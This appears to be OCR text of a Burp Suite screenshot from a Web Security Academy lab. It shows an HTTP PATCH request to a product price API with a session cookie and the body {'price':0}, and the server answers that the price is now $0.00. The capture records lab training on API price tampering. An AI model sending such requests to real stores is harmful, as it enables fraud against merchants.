 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0aed003603cf4be885ec9e590007001e.web-security-academy.net
3 Cookie: session=OveYqdHX2xT7QrDi2zEwj0eCgI1ynrTT
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua-Mobile: ?0
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0aed003603cf4be885ec9e590007001e.web-security-academy.net/prod
uct?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Contnt-Length: 2
18 Content-Length: 17
19
20 {
21 "price":0
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {"price":"$0.00"}